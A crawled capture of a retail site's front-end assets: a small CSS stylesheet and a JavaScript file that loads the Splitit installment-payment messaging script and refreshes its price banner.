.splitit-upstream-content-homepage {
  text-align: center; }

.splitit-flexfields-custom-invalid {
  border: 0.0625em solid #f46262; }

.splitit-design-classic .splitit-flex-field-wrapper .splitit-flexfields-custom-invalid {
  border: 0.0625em solid #f46262; }

.splitit-form-checkbox-visibility {
  visibility: hidden; }


/*# sourceMappingURL=custom_splitit.css.map*/

--- FILE ---
content_type: text/javascript
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768210965020/js/SplititUMClient.js
body_size: 242
content:
/* global $ */

var splititAPIKey = $('#splitit-APIKey').val();
var currencyCode = $('#splitit-currencyCode').val();
var currencySymbol = $('#splitit-currencySymbol').val();
var language = $('#splitit-lang').val();

// Splitit upstream messaging initialization
(function(i,s,o,g,r,a,m){i['SplititObject']=r;i[r]=i[r]||function(){ // eslint-disable-line
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), // eslint-disable-line
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) // eslint-disable-line
    })(window, document, 'script', '//upstream.production.splitit.com/v1/dist/upstream-messaging.js?v='+(Math.ceil(new Date().getTime()/100000)), 'splitit'); // eslint-disable-line

splitit('init', { apiKey: splititAPIKey, lang: language, currency: currencyCode, currencySymbol: currencySymbol, debug: false }); // eslint-disable-line

/**
* Refresh the Splitit installment banner
*/
function initialiseEvents() {
    $('body').on('splitit:updateInstallmentBanner', function (e, data) {
        if (data.splititContainer) {
            // Set the data attribute with a new value
            data.splititContainer.attr('data-splitit-amount', data.price);
            data.splititContainer.attr('data-splitit-num-installments', data.numOfInstallments);

            // Render placement with new information
            splitit.ui.refresh(); // eslint-disable-line
        }
    });
}

initialiseEvents();
